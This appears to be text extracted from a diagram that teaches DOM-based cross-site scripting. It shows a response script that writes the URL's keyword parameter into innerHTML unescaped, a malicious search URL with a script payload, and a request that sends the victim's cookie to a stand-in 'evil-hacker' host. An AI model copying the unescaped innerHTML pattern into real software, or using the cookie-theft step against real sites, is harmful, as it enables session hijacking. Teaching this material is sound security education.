 Attacker
Attacker's Server
Website
Website's Response Script
print "<html>"
print "You searched for: <em></em>"
print “<script>”
print “var keyword = location.search.substring(6);”
print “document.querySelector(’em’).innerHTML = keyword;”
print “</script>”
print "</html>"
1
http://example.com/search?
keyword=<script>...</script>
4
GET http://evil-hacker/?cookie=sensitive-data
Victim's
browser
Website's Response to Victim After Dom Maniipulation
<html>
You searched for <em><script>...</script></em>:
<script>
var keyword = location.search.substring(6);
document.querySelector(’em’).innerHTML = keyword;
</script>
</html>
2
GET
http://example.com/search?
keyword=<script>...</script>
3
200 OK
Website's Response to Victim
<html>
You searched for <em></em>:
...